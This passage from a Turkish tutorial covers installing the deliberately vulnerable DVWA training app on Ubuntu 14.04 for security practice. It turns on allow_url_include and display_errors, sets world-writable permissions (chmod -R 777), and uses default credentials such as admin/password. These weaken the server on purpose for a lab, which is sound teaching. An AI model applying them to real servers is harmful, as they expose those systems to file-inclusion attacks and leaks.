

Setup Successful bildirimini almışsanız artık hazırsınız demektir. Tarayıcınızın adres çubuğuna http://localhost/dvwa yazın ve gelen login ekranına kullanıcı adı olarak admin, şifre olarak password yazın. Böylece DVWA'da derslere başlayabilirsiniz.

## <span id="page-13-0"></span>**UBUNTU 14.04 LTS LİNUX'A DVWA KURULUMU**

Bu yazı Linux'a DVWA kurulumunu konu edinmektedir. Bahsedilen adımlar Ubuntu 14.04 LTS linux dağıtımında sorunsuzca uygulanabilmektedir. Yazı ana başlıklarıyla üç kısma ayrılmaktadır.

- 1. Apache, MySQL ve PHP Kurulumu
- 2. DVWA Yapılandırması
- 3. DVWA Kurulumu
- 4. EK: Ubuntu 14.04 LTS Üzerinde Hazır Yüklü DVWA Yer Alan Makine

## <span id="page-13-1"></span>**1. Apache, MySQL ve PHP Kurulumu**

Öncelikle sisteminizde tanımlı yerel paket linklerini güncellemek için

- 1 sudo su
- $\overline{2}$ apt-get update

komutlarını terminalinize girin.

Ardından MySQL server'ını sisteminize yüklemek için aşağıdakileri terminalinize girin:

1 apt-get install mysql-server

Ekrana bir pencere şekli gelecektir.



Oraya MySQL'de kullanacağınız şifreyi girin. Ardından tekrar girmenizi isteyecektir. Tekrar girdikten sonra MySQL hesabınızın username'i root olacaktır. Şifresi ise girdiğiniz şifre olacaktır.

MySQL kurulumu sonrası apache ve php'yi beraberce kuralım. Aşağıdakini terminale giriniz:

1 apt-get install unzip apache2 php5 php5-mysql php-pear

Böylece Apache, MySQL ve PHP'yi kurmuş bulunmaktasınız. Sırada bunların ve DVWA'nın yapılandırması var.

## <span id="page-14-0"></span>**2. DVWA Yapılandırması**

#### **a) Kök Dizin Ayarlaması**

Yüklediğiniz apache kök dizini /var/www/html olarak görmektedir. Bu sonraları projelerimize tarayıcıdan erişirken can sıkıcı olabilir. Kök dizini /var/www/html 'den /var/www 'ye dönüştürebilmek için terminale aşağıdakini yazın:

1 nano /etc/apache2/sites-enabled/000-default.conf

Açılan sayfadaki /var/www/html/ yi aşağıdaki resimdeki gibi /var/www yapın.



Ardından CTRL+X yapın, Y'ye basın ve ENTER'layın.

#### **b) Apache Hata Satırlarını Gösterme**

Apache varsayılan ayarları gereği bir php içerikli web sayfasının hatalarının ekrana yansıtılmasını engellemektedir. Bunu güvenlik nedeniyle yapar. Bu işlev internete açılan projeleriniz için iyidir, fakat biz DVWA'da hataları görmeye ihtiyaç duyduğumuzdan dolayı apache'nin bu varsayılan ayarını değiştireceğiz. Aşağıdaki komutu termianl ekranınıza girin.

1 gedit /etc/php5/apache2/php.ini

CTRL+F'ten display errors = Off satırını aratın ve bu satırı aşağıdaki gibi On yapın:

display\_errors = On

Kaydedin ve gedit'i kapatın.

#### **c) DVWA'nın İndirilmesi**

DVWA'yı indirmek için öncelikle terminal'den /var/www dizinine aşağıdaki komut ile geçiş yapın:

1 cd /var/www

Sonra DVWA'yı terminal'den aşağıdaki komut ile indirin:

1 wget https://github.com/RandomStorm/DVWA/archive/v1.9.zip

#### Ardından sırasıyla aşağıdaki komutları girin:

- 1 unzip v1.9.zip
- 2 rm v1.9.zip
- 3 mv DVWA-1.9 dvwa

#### **d) DVWA için Gerekli Diğer Yapılandırmalar**

Aşağıdaki komutu terminalinize girin:

1 gedit dvwa/config/config.inc.php

CTRL+F ile *\$\_DVWA[ 'db\_password' ] = 'p@ssw0rd';* satırını aratın ve bu satırdaki *p@ssw0rd* yerine en başta MySQL'i kurarken kullandığınız şifreyi koyun. Mesela

\$\_DVWA[ 'db\_password' ] = 'mysqlSifrem';

Ardından CTRL+X'i, akabinde Y tuşunu ve ENTER'ı tuşlayarak dosyayı kaydedin. Bu işlem sonrası birde PHP'yi yapılandırmak gerekiyor. Bunun için aşağıdakini terminalinize girin:

```
1 gedit /etc/php5/apache2/php.ini
```
CTRL+F ile *allow\_url\_include = Off* satırını bulun ve aşağıdaki gibi bu satırı On yapın:

allow url include = On

Ardından aşağıdakini terminalinize girerek DVWA uygulamasına her türlü izni verin:

1 chmod -R 777 /var/www/dvwa

Sırada son işlem olarak dvwa adlı bir veritabanı oluşturacağız. Bu şöyle yapılmaktadır: Terminale aşağıdaki kodu girin:

```
1 mysql -u root -p
```
Ekran sizden şifrenizi isteyecektir. En başta MySQL'i kurarkenki yazdığınız şifreyi girin ve ENTER'layın. Böylece komut satırınız mysql'e geçiş yapacaktır. Şimdi aşağıdaki komutu aynı terminal penceresine girerek dvwa adlı tabloyu mysql server üzerinde oluşturun ve mysql'den exit komutu ile çıkış yapın:

- 1 create database dvwa;
- $\overline{2}$ exit

#### **e) Değişiklikleri Uygulama**

Apache sunucunuzda yaptığınız değişiklikleri (kök dizin güncellemesini ve hata satırlarını göster güncellemesini) uygulamak için apache servisinizi yeniden başlatın:

```
1 service apache2 restart
```
## <span id="page-17-0"></span>**3. DVWA Kurulumu**

Tarayıcınızın adres çubuğuna http://localhost/dvwa adresini girin. Ekrana gelen login ekranınındaki ilk metin kutusuna admin, ikincisine ise password girerek giriş yapın. DVWA sizi kurulum sayfasına yönlendirektir. Kurulum sayfasındaki Create/Reset Database butonuna tıklayın.



Ekranın aşağısında yükleme işleminin başarıyla gerçekleştiğine dair bir bildirim göreceksiniz:



## <span id="page-18-0"></span>**EK: Ubuntu 14.04 LTS Üzerinde Hazır Yüklü DVWA Yer Alan Makine**

Bu başlık altında paylaşılacak yolla DVWA'yı kullanmak yukarıdaki kurulum işlemlerine alternatif bir isteğe bağlı seçenektir. Yukarıdaki yükleme zahmetiyle uğraşmak yerine hazırlanmış Ubuntu 14.04 LTS Linux sanal makinesini indirebilir ve VirtualBox'da açarak DVWA'yı kullanabilirsiniz.

Bu şekilde DVWA'yı kullanacaksanız öncelikle belirtilen linkten ova formatındaki (uzantısındaki) sanal makineyi indiriniz.

#### [Ubuntu 14.04 LTS Linux Sanal Makinesini İndir \(İçinde DVWA Hazır\)](http://www.includekarabuk.com/kitaplik/indirmeDeposu/ikTestMakinesi(yt.21-08-20).zip)

İnen ova formatındaki dosyayı Oracle Virtualbox yazılımıyla açın. Bunun için Oracle Virtualbox yazılımının File -> Import Appliance... seçeneğine gidilmelidir ve oradan ova formatındaki dosya seçilip içeri aktarılmalıdır.



*İçeri Aktar Seçilir*



*Ova Formatındaki Dosyaya Gidilir*



*Ova Formatındaki Dosya Seçilir*



*Ova Formatındaki Dosya İçeri Aktarılır*



*İçeri Aktar Sürer*



*Sanal Makine Eklenir*

İçeri aktarılan sanal makine seçilir ve Start butonuna tıklanır.



*Sanal Makine Başlatılır*

Böylece sanal makine başlar.



*Sanal Makine (Web Sunucu) Başlar*

Makinenin oturum ekranı geldiğinde bilgiler girilir (kullanıcı adı: user, parola: password) ve ifconfig ile makinenin ip'si alınır.



*Oturum Bilgileri Girilir*



*Oturum Açılır*



*Sanal Makinenin (Web Sunucunun) IP'si Öğrenilir*

Böylece makineye (web sunucuya) ana makinenizden web tarayıcı ile erişerek DVWA uygulaması kullanılabilir.



( Solda Ana Makine, Sağda Sanal Web Sunucu Makine )



( Solda Ana Makine, Sağda Sanal Web Sunucu Makine )

Sanal sunucu makinenin gerek duyabileceğiniz hesap bilgileri ve uygulama erişim linkleri aşağıdaki gibidir:

